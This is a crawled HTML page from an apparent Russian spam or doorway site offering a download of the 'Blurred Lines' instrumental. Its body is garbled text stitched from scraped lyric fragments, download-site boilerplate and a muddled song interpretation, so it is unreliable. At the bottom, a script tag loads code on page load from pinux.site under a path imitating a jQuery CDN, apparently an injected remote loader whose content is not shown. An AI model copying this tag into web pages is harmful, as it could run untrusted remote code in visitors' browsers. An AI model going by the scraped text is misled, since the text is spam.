

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-skachat-robin-thicke-blurred-lines-minus.html
body_size: 2929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать robin thicke blurred lines минус - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать robin thicke blurred lines минус</h2>
                            </header>
                            <p>Скачать минус песни «Blurred Lines» 320kbps. Pharrell: Everybody get up WOO!Explain Robin Thicke: Hey, hey, hey Hey, hey, hey Hey, hey, hey Verse 1: If you can't hear, what I'm tryna say If you can't read, from the same page Maybe I'm going deaf Maybe I'm going blind Maybe I'm out of my mind Pre Hook: Ok, now he was close Tried to domesticate you But you're an animal. Минусовка Robin Thicke - Blurred Lines 3 оригинал + бэк и текст песни.  скачать минусовку Robin Thicke - Blurred. "Blurred Lines" (feat. T.I. & Pharrell Williams) Intro: Pharrell Everybody get up Everybody get up Hey, hey, hey Hey, hey, hey Hey, hey, hey Verse 1: Robin Thicke If you can't hear what I'm trying to say If you can't read from the same page Maybe I'm going deaf, Maybe I'm going blind Maybe I'm out of my mind Pharell: Everybody get up Pre-chorus: Robin Thicke OK now he was close, tried. 
Emma Landford vs Robin Thicke - Right About Blurred Lines (DJ Скай & DJ Alex Rio Hand-Made) 5:02 Слушать и скачать без регистрации guf vs robin thicke а так же сотни других песен и mp3 на портале muzebra.com. Robin Thicke Feat. T.I. & Pharrell Williams — Blurred Lines  рэп минус новый лирика минусовка electro 2010 2011 hit klubnyak. blurred lines Скачать и Слушать онлайн бесплатно на телефоне На данной странице представлена mp3 песня «blurred lines», которую вы можете бесплатно скачать или прослушать. У нас вы можете скачать песню blurred lines в формате mp3, совершенно бесплатно на телефон или персональный компьютер. Ameritz Top Tracks - Blurred Lines (In the Style of Robin Thicke, T.I and Pharrell) Karaoke Version 04:21 The Karaoke Universe - Blurred Lines (Karaoke Version) In the Style of Robin Thicke, T.I., Pharrell Williams. robin thicke feat kendrick lamar and 2 ♫ слушать песню или скачать музыку и минус в MP3 формате! Большая база рингтонов на звонок телефона по запросу robin thicke feat kendrick lamar Robin Thicke is celebrating her wild, sexual side and saying that she doesn't have to be "good girl." Robin is saying that he can see this wild side is still there, and he is waiting for her to pursue him. The "blurred lines" are referring to her wanting Robin but, because of her ex's oppressive actions, she's uncomfortable pursuing. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-gost-na-gayku-m16.html">Гост на гайку м16</a></li>
                                <li><a href="br2v-gogol-noch-pered-rozhdestvom-chitat-kratkoe-soderzhanie.html">Гоголь ночь перед рождеством читать краткое содержание</a></li>
                                <li><a href="br2v-skachat-fayl-onlayn-po-ssylke.html">Скачать файл онлайн по ссылке</a></li>
                                <li><a href="br2v-maynkraft-video-mod-na-golemov.html">Майнкрафт видео мод на големов</a></li>
                                <li><a href="br2v-prilozheniya-dlya-android-poleznye.html">Приложения для андроид полезные</a></li>
                                <li><a href="br2v-kupit-knigu-dve-sudby.html">Купить книгу две судьбы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-minus-novogodnih-detskih-pesen.html">Скачать минус новогодних детских песен</a></li>
                                            <li><a href="br2v-raspisanie-avtobusov-iz-goroda-kirova.html">Расписание автобусов из города кирова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-sverhestestvennoe-10-sezon-torrent-3-seriya.html">Скачать сверхъестественное 10 сезон торрент 3 серия</a></li>
                                            <li><a href="br2v-raspisanie-kino-karo-kazan.html">Расписание кино каро казань</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-igru-cherez-torrent-ulitka-bob.html">Скачать игру через торрент улитка боб</a></li>
                                            <li><a href="br2v-skachat-kartinki-na-telefon-samsung-vikipediya.html">Скачать картинки на телефон samsung википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-gamzatov-zhuravli-minus.html">Гамзатов журавли минус</a></li>
                                            <li><a href="br2v-igry-na-android-skachat-hd.html">Игры на андроид скачать hd</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
